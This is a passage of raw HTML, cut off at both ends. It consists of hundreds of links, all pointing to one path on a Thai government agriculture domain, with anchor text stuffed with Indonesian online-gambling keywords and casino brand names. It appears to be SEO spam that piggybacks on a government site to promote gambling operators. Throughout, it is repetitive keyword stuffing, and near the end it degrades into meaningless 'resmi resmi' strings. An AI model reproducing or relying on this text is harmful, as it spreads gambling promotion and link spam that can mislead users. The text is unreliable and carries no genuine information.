href="https://media.doa.go.th/forward/">slot online --(delta138)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">slot --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">slot gacor h5--(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor ketuanaga</a> <a href="https://media.doa.go.th/forward/">slot gacor --king999.vegas</a> <a href="https://media.doa.go.th/forward/">slot gacor arena333.org👄</a> <a href="https://media.doa.go.th/forward/">slot gacor --(exo88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viral99💙</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77</a> <a href="https://media.doa.go.th/forward/">slot online mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">slot online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">slot resmi --asiktoto</a> <a href="https://media.doa.go.th/forward/">slot resmi --dazbet</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)terbaik</a> <a href="https://media.doa.go.th/forward/">slot resmi --(queenslot99)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --playwin123💫</a> <a href="https://media.doa.go.th/forward/">slot resmi www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot situs --(viral99)🔥</a> <a href="https://media.doa.go.th/forward/">slot situs --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --(japri138.online)</a> <a href="https://media.doa.go.th/forward/">slot88 --🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot88 --⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot88 --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --🏆(bupatitogel)</a> <a href="https://media.doa.go.th/forward/">slot777 login --77super.com</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot777 login hboplay99</a> <a href="https://media.doa.go.th/forward/">slot dana --enak@(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot toto --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru ⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot terbaru 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --nagatoto168</a> <a href="https://media.doa.go.th/forward/">slot terbaru --ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya klikslots.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya fav77🔥</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --jos889</a> <a href="https://media.doa.go.th/forward/">slot mahjong --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --link(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --playwin123</a> <a href="https://media.doa.go.th/forward/">slot casino www.enakcuan</a> <a href="https://media.doa.go.th/forward/">slot apk --delta138.com</a> <a href="https://media.doa.go.th/forward/">toto slot --togel279</a> <a href="https://media.doa.go.th/forward/">toto slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot bet --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot bola --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot indo --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi slot --login(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot klikslots.com</a> <a href="https://media.doa.go.th/forward/">judi slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi slot nusa gg</a> <a href="https://media.doa.go.th/forward/">judi slot --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi bola --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">judi bola ⚽indo777</a> <a href="https://media.doa.go.th/forward/">judi bola 🎮asia128</a> <a href="https://media.doa.go.th/forward/">judi bola --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi bola --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi bola nusa-gg</a> <a href="https://media.doa.go.th/forward/">judi bola chr--mami188</a> <a href="https://media.doa.go.th/forward/">casino online klikslots.com</a> <a href="https://media.doa.go.th/forward/">casino online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">casino online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs gacor --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor f3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">situs gacor g--login(gaco88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --dazbet</a> <a href="https://media.doa.go.th/forward/">situs gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(enakcuan.slot)</a> <a href="https://media.doa.go.th/forward/">situs slot --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">situs slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">situs slot --agen(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--link(nagatoto168.com)</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">link gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor 🎮asia128</a> <a href="https://media.doa.go.th/forward/">link gacor pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(gaco88)</a> <a href="https://media.doa.go.th/forward/">link slot --resmi(klikslots)</a> <a href="https://media.doa.go.th/forward/">link slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link slot --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --enakcuan</a> <a href="https://media.doa.go.th/forward/">link slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">mpo slot microstar88.net</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --vegas338</a> <a href="https://media.doa.go.th/forward/">slot jp --paus4d</a> <a href="https://media.doa.go.th/forward/">slot jago79.xyz gacor</a> <a href="https://media.doa.go.th/forward/">daftar slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">daftar slot -- duren777</a> <a href="https://media.doa.go.th/forward/">daftar gacor --evohoki❤</a> <a href="https://media.doa.go.th/forward/">daftar slot --(garudagacor)</a> <a href="https://media.doa.go.th/forward/">daftar slot a3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs judi -- slot duren777</a> <a href="https://media.doa.go.th/forward/">situs link --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs judi --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --jajantogel</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">gacor link --jostoto</a> <a href="https://media.doa.go.th/forward/">gacor petir55.com</a> <a href="https://media.doa.go.th/forward/">gacor win678.com</a> <a href="https://media.doa.go.th/forward/">gacor slot c2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --arjuna88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link mahjong --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --vegas338</a> <a href="https://media.doa.go.th/forward/">link situs --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link situs --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot e2--(naga303)</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot gacor --kado77</a> <a href="https://media.doa.go.th/forward/">slot gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin bos288</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin</a> <a href="https://media.doa.go.th/forward/">slot gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin-(depo77.www)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">situs gacor sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor +-klikslots</a> <a href="https://media.doa.go.th/forward/">situs gacor --asiktoto--</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(duren77.maxwin)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">slot online --(oxliga)</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot online -(raja138)</a> <a href="https://media.doa.go.th/forward/">slot online (kontan88)</a> <a href="https://media.doa.go.th/forward/">slot online gacor-lpo88📌</a> <a href="https://media.doa.go.th/forward/">slot online gacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot online gacor--gbowin</a> <a href="https://media.doa.go.th/forward/">online slot --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">situs online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">gacor online --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online slot</a> <a href="https://media.doa.go.th/forward/">dana slot login</a> <a href="https://media.doa.go.th/forward/">slot dana dadu13</a> <a href="https://media.doa.go.th/forward/">slot dana ---exototo</a> <a href="https://media.doa.go.th/forward/">slot dana ids388 resmi</a> <a href="https://media.doa.go.th/forward/">slot demo scatter hitam</a> <a href="https://media.doa.go.th/forward/">link situs terpercaya</a> <a href="https://media.doa.go.th/forward/">demo slot ga-slot80</a> <a href="https://media.doa.go.th/forward/">slot dana cagurbet</a> <a href="https://media.doa.go.th/forward/">slot dana hoki236.com</a> <a href="https://media.doa.go.th/forward/">slot dana stationplay</a> <a href="https://media.doa.go.th/forward/">slot dana meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">margabola agen situs terpercaya</a> <a href="https://media.doa.go.th/forward/">scatter hitam daftar.duren777</a> <a href="https://media.doa.go.th/forward/">slot gacor scatter hitam macan388</a> <a href="https://media.doa.go.th/forward/">mami188 scatter hitam</a> <a href="https://media.doa.go.th/forward/">scatter hitam kastoto</a> <a href="https://media.doa.go.th/forward/">situs gacor ++jos889</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot69</a> <a href="https://media.doa.go.th/forward/">situs terpercaya pesiarbet</a> <a href="https://media.doa.go.th/forward/">situs terpercaya taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya www.taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya 2025</a> <a href="https://media.doa.go.th/forward/">judi bola ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --(kontan88)</a> <a href="https://media.doa.go.th/forward/">judi bola c--gboslot</a> <a href="https://media.doa.go.th/forward/">judi bola www.mami188-br.com</a> <a href="https://media.doa.go.th/forward/">judi bola hari-ini-gboslot</a> <a href="https://media.doa.go.th/forward/">situs resmi --jago79</a> <a href="https://media.doa.go.th/forward/">situs resmi --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">live slot --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">login slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot777 login register</a> <a href="https://media.doa.go.th/forward/">slot777 --www(depo77.info)</a> <a href="https://media.doa.go.th/forward/">slot jackpot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">situs mahjong --macan388--</a> <a href="https://media.doa.go.th/forward/">slot maxwin aksara88</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin ⭐vegas338</a> <a href="https://media.doa.go.th/forward/">slot resmi --nota4d</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terbaru www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya bandar-gbowin</a> <a href="https://media.doa.go.th/forward/">slot terpercaya tergacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot terpercaya ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya nusa gg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)</a> <a href="https://media.doa.go.th/forward/">link slot --slot828</a> <a href="https://media.doa.go.th/forward/">link slot --login(totoplay)</a> <a href="https://media.doa.go.th/forward/">link slot --slotzeus88</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru-nex777</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gudang4d)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --jago79.com</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru 🎮asia128</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">master slot gacor</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--dorahoki</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --serubet</a> <a href="https://media.doa.go.th/forward/">situs slot --(cuan3000)</a> <a href="https://media.doa.go.th/forward/">situs slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">daftar slot --(agen878)</a> <a href="https://media.doa.go.th/forward/">daftar situs --online(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong--lpo88</a> <a href="https://media.doa.go.th/forward/">pragmatic ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">pragmatic play --pragmatic77</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽indo777</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">mahjong slot -@totoplay</a> <a href="https://media.doa.go.th/forward/">poker --99onlinepoker🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --(paus4d)</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)--</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay❤</a> <a href="https://media.doa.go.th/forward/">slot777 @nana4d-gacor</a> <a href="https://media.doa.go.th/forward/">link gacor asia303.online</a> <a href="https://media.doa.go.th/forward/">poker online --klikslot(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot.com)</a> <a href="https://media.doa.go.th/forward/">slot777 --@ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot online --enak-(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">link gacor ---oo.dewazeus33.wr.com-</a> <a href="https://media.doa.go.th/forward/">slot gacor fujiwin88</a> <a href="https://media.doa.go.th/forward/">slot gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">slot gacor --ab(dower88)</a> <a href="https://media.doa.go.th/forward/">slot online -+❤️haha303-ku</a> <a href="https://media.doa.go.th/forward/">slot online --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online m77📌</a> <a href="https://media.doa.go.th/forward/">slot online pol88🀄️</a> <a href="https://media.doa.go.th/forward/">slot online --(123playwin)</a> <a href="https://media.doa.go.th/forward/">slot demo (ligamaster77.it.com)</a> <a href="https://media.doa.go.th/forward/">slot demo --nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link gacor --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">link gacor --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.klikslot.com</a> <a href="https://media.doa.go.th/forward/">situs gacor --halo4d📌</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(dewabos138.blog)</a> <a href="https://media.doa.go.th/forward/">situs gacor --❤️goal55</a> <a href="https://media.doa.go.th/forward/">situs gacor --rokokbet</a> <a href="https://media.doa.go.th/forward/">judi bola nusagg</a> <a href="https://media.doa.go.th/forward/">judi bola -+asg55</a> <a href="https://media.doa.go.th/forward/">judi slot --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(haha303-he)</a> <a href="https://media.doa.go.th/forward/">slot gacor --login(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viobet</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(kakek303)</a> <a href="https://media.doa.go.th/forward/">slot gacor @--wow388🏮</a> <a href="https://media.doa.go.th/forward/">link gacor --(koko288--)</a> <a href="https://media.doa.go.th/forward/">link gacor --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">link gacor --(dower88)</a> <a href="https://media.doa.go.th/forward/">link gacor (dewazeus33.com)-lp</a> <a href="https://media.doa.go.th/forward/">link gacor --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">link gacor --kastoto--</a> <a href="https://media.doa.go.th/forward/">link gacor --duren777.duren777⚡</a> <a href="https://media.doa.go.th/forward/">link gacor --(jostoto)</a> <a href="https://media.doa.go.th/forward/">judi bola 🔵goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --matahari88</a> <a href="https://media.doa.go.th/forward/">judi bola com-gbowin</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)</a> <a href="https://media.doa.go.th/forward/">judi slot --paus4d--</a> <a href="https://media.doa.go.th/forward/">judi slot --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">judi slot --(klikslot)</a> <a href="https://media.doa.go.th/forward/">judi slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">judi slot evohoki.com</a> <a href="https://media.doa.go.th/forward/">judi slot --asg55🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay</a> <a href="https://media.doa.go.th/forward/">togel -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs togel --rupiahtoto⭐</a> <a href="https://media.doa.go.th/forward/">situs togel --(clbktoto)</a> <a href="https://media.doa.go.th/forward/">situs togel --slot(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs slot --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs slot --(japri138)</a> <a href="https://media.doa.go.th/forward/">situs slot -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --jajantogel--</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">situs slot --(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">slot online piala88</a> <a href="https://media.doa.go.th/forward/">slot online --ringbet88🔥</a> <a href="https://media.doa.go.th/forward/">slot online benderahoki</a> <a href="https://media.doa.go.th/forward/">slot online --(klikslot)</a> <a href="https://media.doa.go.th/forward/">slot online --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot online harimau108</a> <a href="https://media.doa.go.th/forward/">slot online --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --boston138</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">slot resmi ⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot resmi --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot resmi +-bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot resmi ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot maxwin teshoki</a> <a href="https://media.doa.go.th/forward/">slot maxwin nagatoto168-168🔥</a> <a href="https://media.doa.go.th/forward/">slot maxwin a--jaytoto</a> <a href="https://media.doa.go.th/forward/">slot terpercaya goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --nusagg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot terpercaya rekan88</a> <a href="https://media.doa.go.th/forward/">slot terpercaya -(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya —evohoki📌</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">link slot --king999</a> <a href="https://media.doa.go.th/forward/">link slot -(klikslots.com)klikslot</a> <a href="https://media.doa.go.th/forward/">link slot --slot(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --(spin707)</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">link slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot88 -+✅asia128</a> <a href="https://media.doa.go.th/forward/">slot88 asg55.com</a> <a href="https://media.doa.go.th/forward/">slot888 --(77betsport)</a> <a href="https://media.doa.go.th/forward/">slot88 --⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot88 mantra88.com</a> <a href="https://media.doa.go.th/forward/">slot88 --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslots88</a> <a href="https://media.doa.go.th/forward/">slot terbaru 88-pphoki.com</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">link slot gacor spaceman</a> <a href="https://media.doa.go.th/forward/">link slot gacor bento4d</a> <a href="https://media.doa.go.th/forward/">link gacor resmi-⁂spbu777alt.xyz⁂</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hari ini</a> <a href="https://media.doa.go.th/forward/">link gacor resmi microvip88</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hqtoto805</a> <a href="https://media.doa.go.th/forward/">link gacor resmi mpopelangi</a> <a href="https://media.doa.go.th/forward/">slot resmi ❤goal55</a> <a href="https://media.doa.go.th/forward/">link slot --login(gaco88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot88 ⭐ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot88 @matauangslot</a> <a href="https://media.doa.go.th/forward/">slot777 asg55.com-login</a> <a href="https://media.doa.go.th/forward/">situs slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">situs terpercaya matahari88</a> <a href="https://media.doa.go.th/forward/">situs online pesiarbet</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --www(dower88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(suria88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi viobet.id</a> <a href="https://media.doa.go.th/forward/">resmi resmi www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88resmi.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">resmi online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(queenresmi99)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs resmi --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">situs resmi --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi --halo4d📌</a> <a href="https://media.doa.go.th/forward/">resmi thailand --angkasa138</a> <a href="https://media.doa.go.th/forward/">resmi thailand evohoki.com</a> <a href="https://media.doa.go.th/forward/">resmi thailand --duren777</a> <a href="https://media.doa.go.th/forward/">link resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link resmi --jago79.com</a> <a href="https://media.doa.go.th/forward/">link resmi --resmi(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link resmi --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link resmi login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi juragankoin99.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi online resmi-gboresmi</a> <a href="https://media.doa.go.th/forward/">resmi resmi online@@mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi spinbet99--rtp</a> <a href="https://media.doa.go.th/forward/">resmi resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi resmi ac--mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viobet</a> <a href="https://media.doa.go.th/forward/">situs resmi titan777.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">situs resmi es--mami188</a> <a href="https://media.doa.go.th/forward/">situs resmi --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs resmi vip-sultankoin99</a> <a href="https://media.doa.go.th/forward/">resmi resmi --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(jostoto)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(oxliga)</a> <a href="https://media.doa.go.th/forward/">resmi online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pragmatic77</a> <a href="https://media.doa.go.th/forward/">resmi resmi --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --rajahoki123</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(klikslots)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --vegas338</a> <a href="https://media.doa.go.th/forward/">resmi resmi c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi 